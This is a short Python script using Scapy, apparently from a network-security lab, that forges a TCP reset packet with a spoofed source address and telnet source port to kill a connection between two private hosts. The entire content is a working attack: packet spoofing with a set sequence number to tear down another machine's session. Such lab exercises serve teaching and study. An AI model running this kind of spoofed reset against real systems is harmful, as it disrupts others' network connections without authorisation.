 #!/usr/bin/python3
from scapy.all import *
ip = IP(src ="10.0.2.4",dst="10.0.2.6")
tcp = TCP(sport=23 ,dport=46270,flags="R",seq=3077369787)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~